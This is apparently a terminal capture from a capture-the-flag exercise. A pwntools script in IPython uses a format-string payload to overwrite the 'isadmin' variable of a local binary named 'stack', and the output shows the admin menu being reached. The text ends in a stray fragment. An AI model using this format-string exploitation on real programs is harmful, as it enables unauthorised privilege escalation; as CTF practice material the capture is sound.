 IPython: /tmp 238x58
┌──(d4rknebula㉿ur-home)-[/tmp]
└─$ ipython3
Python 3.10.5 (main, Jun  8 2022, 09:26:22) [GCC 11.3.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
   ...:
   ...: e = context.binary = ELF('./stack')
   ...:
   ...: isadmin = e.sym['isadmin']
   ...:
   ...: p = process()
   ...:
   ...: p.sendline(fmtstr_payload(8, {isadmin: 1}))
   ...:
   ...: p.interactive()
[*] '/tmp/stack'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[x] Starting local process '/tmp/stack'
[+] Starting local process '/tmp/stack': pid 257793
[*] Switching to interactive mode
Enter your name:
Welcome user:
aaaabal@@
1. Admin panel
2. Change your name
3. Reason you (the user) are here
What do you want to do?
1
Welcome back.
1. Get flag
2. Tell IT support guy something
3. Logout
What do you want to do?
1
Sorry but getting flag is not available at the moment :brokenheart:.
Welcome back.
1. Get flag
2. Tell IT support guy something
3. Logout
What do you want to do?
2
I'm busy at the moment. Leave your message and i'll check it later somehow.
1
Welcome back.
1. Get flag
2. Tell IT support guy something
3. Logout
What do you want to do?
VBox_GAs_...